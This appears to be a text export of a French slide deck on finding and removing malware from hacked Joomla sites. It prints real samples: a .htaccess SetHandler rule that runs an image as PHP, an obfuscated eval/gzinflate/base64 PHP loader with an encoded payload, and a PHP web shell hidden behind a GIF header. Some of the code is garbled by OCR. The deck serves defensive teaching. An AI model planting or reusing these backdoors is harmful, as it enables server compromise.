

Lorsque vous avez un fichier .htaccess dans un dossier, quel que soit le dossier, il est utile de l'éditer pour prendre connaissance de son contenu. Un tel fichier peut p.ex. rendre exécutable … une image.

Ces trois lignes vont indiquer à Apache que le fichier bananas 1.jpg, malgré son extension, doit être considéré comme un script php : le pirate pourra donc accéder à http://votresite/.../bananas\_1.jpg afin de lancer le script.

Un fichier .htaccess où vous trouvez un SetHandler application/xhttpd-php est donc suspect.



<FilesMatch "bananas\_1.jpg"> SetHandler application/x-httpd-php </FilesMatch>

[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)



## SETHANDLER APPLICATION/X-HTTPD-PHP



## Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact SETHANDLER APPLICATION/X-HTTPD-PHP

÷ 999 89 #1. \sampledata\fruitshop\bananas 1.jpg (34K)

e isn't an image, please check its content . Neverthless can be a false positive

:val(OLsy(" zinflate zinflate

<?php function OLsy(\$yzcW){ Scodo-"bas"."e64 d"."eco"."de"; **Bananas** !!!!

\$yzcW=<mark>gzinflate(code</mark>" style="background-color:rgb(234, 71, 71);color:rgb(255, 223, 0);font-size:1em;">\$<mark>code</mark>(\$yzcW)); for(\$i=0;\$i<strlen(\$yzcW);\$i++)

 $\text{SyzcW[Si]} = \text{chr}(\text{ord}(\text{SyzcW[Si]})-1);$ 

return \$yzcW;

## eval(OLsy('

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

 $\mathcal{O}$ 



## Accueil - Objectifs - Vidéo - Menace - Joomla!® - Surveillez - Hack - Outils - Nettoyer - Contact UN SCRIPT CACHE DERRIERE UNE ... GIF



## GIF89aGViAr

<?php eval(gzinflate(base64 decode('rVZtT9tIEP58SPyHZS+SHRVseqeTKsCoHJgj0pHk4tAvgKyNvUm22F5rdw3NIf77zaztvBTK0aoRIva8PvPM7Gy4UlLFipdSGVHM 3P3u4faWmBJ3R2jNjduJozCKeoP+tTNhn9mdc9vt/vK4vdW5F1qYRFaFIQHZB6f0A5/AIzqMPoWja3oxHg/ji0E0preoFsXnDfUo/OcqjMbx1ahXG0xkugALylJGFqyYEfDgiSE3 BYZGf4pmmk15vp9yMP0oChHPAKWDwjiXKXeW+JeGXfLY0TyplDALCB+dnIfx5eAshACD83N6+LS9xTPNX7Hqg5FNzVXJVQAZ51KbyaJgOXeXFTn1d3xydjYCmpqa+Z2RCoJ8y2kU Xg7G4ZpTzkTmUs2zDPrh3XHFi48LNpfSS2ROdwm1RNFdesG0yMif2BVWkLkx5YHvt1QBaW01N0VvSCKu7jniaIq4KQhIe5ZhqUDcQqUW+LOuN01ecfXM4t07S5KYuu3k/BW0r50k kwXHqcGh0bJSCV8fAyc6HfWG4/i893fYP7kMHTsKKddGkGBldTY4vboM++N4NBiMnVuP+iJnM659DZAFfE+lTPGf4cor5yVOChBnqa6T7pI6areu4ieO0cGbxuigHiMwSuaS0CMj TMaPP4kTRfZINId2H/m17GiijhF/YziVcMS0+JcHv5FEZtCsXz/YDxgeU2+ZzaNH/mTp3AFhXEGvA+pSD4qLQQCMGCt0ux7tvjXHFTgA/EqkgY2UL+ARIixTeJTMVsrZ18p1WG/K h22DhBQbGVe2id3NMNOqSIyQBSkfIBnB0Uoe0vqUJSiqB7FTBdooVUrton7X8R07h1a1g7qMF1bV3XuPCsVNpQqCEg+M254+rsntkDfyl1Lc3HxPDrD+dpImEVLmAGUqJzkuEWB6 iFuVMMtBQOnx64SeyjxnRdoSeCSKsjLELEoeUMO/GEqQ44AmeUo3tVE1ycVKX8eh5J511X2/A3sfkR07h5tIOTTIhsirzIiSKWPt91JmWIu8LQer+Z8SrspMspSci4zbMny0flbN XKQpLxq0usa+YTAF/0aNs4mvtMn5oY72Koo+f7DeB2QdxFp8ZLP2fv9Hk6fgD/hASZIxrQPDNhxqkI2OTsyS27rgDXrXNisydu3Uzu1uraxHKnDJl6szsNOxOFqfBg44PVqF3cW4 fKNrp6XEuQU7a2TnMJf3PK6j8zRGA/dFF50Xce0Gu3aJxrNpGjA/JRRWW++RdirgxuQp7oUnUq9gsqGPqiThWhMDIu/rcLC8DoaEHpIne9qekdwMfcsynBFLWaPMU3thNWutVHx9 gn5vJ2jffmBZa9zzMf/CExcj2a1WD5GPvnRjtWxeo/kKgmwwrBQ/CkF+FwY1bSGoKQDAZsX2ZgFvuFk0XDSeD3/wPhWzSjE85PY27rYAwXP9VwT5AdROpslexpwXgf8H'))); ?>









## UNE IMAGE JPG... BEN NON



Si vous êtes attentif, vous verriez un second virus...

 $\boxed{5}$ 



## XYPLORER, VOIR LES IMAGES



XYplorer, un fabuleux gestionnaire de fichiers pour Windows permettant d'afficher toutes les images du site en trois clics seulement



Déclaration d'une classe bidon dont le constructeur va récupérer un cookie initialisé par le pirate.





[Accueil](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/intro) - [Objectifs](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/objectifs) - [Vidéo](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/video) - [Menace](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/identifiez) - [Joomla!®](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/joomla) - [Surveillez](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/surveillez) - [Hack](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/keep-safe) - [Outils](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/aesecure-quickscan-intro) - [Nettoyer](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/nettoyer) - [Contact](file:///C:/Christophe/Repository/slides/slides/hacked/index.html#/contact)

## UN FAUX PLUGIN JOOMLA!®



Le fichier robots.txt est présumé se trouver dans le dossier racine. Si vous le trouvez dans un autre dossier, c'est un bon candidat à "allons voir ce qu'il contient".





